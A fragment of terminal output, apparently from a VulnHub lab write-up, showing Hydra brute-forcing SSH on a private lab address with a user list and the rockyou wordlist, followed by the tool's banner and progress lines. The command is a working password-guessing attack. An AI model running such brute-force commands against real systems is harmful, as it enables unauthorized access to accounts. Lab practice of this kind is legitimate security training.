 (parallels㉿kali-linux-2021-3)-[~/Desktop/vulnhub/gitroot]
$ hydra -L user.txt -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.187 -f -t 64 -I -vV
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-16 23:13:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 43033197 login tries (l:3/p:14344399), ~672394 tries per task
[DATA] attacking ssh://192.168.0.187:22/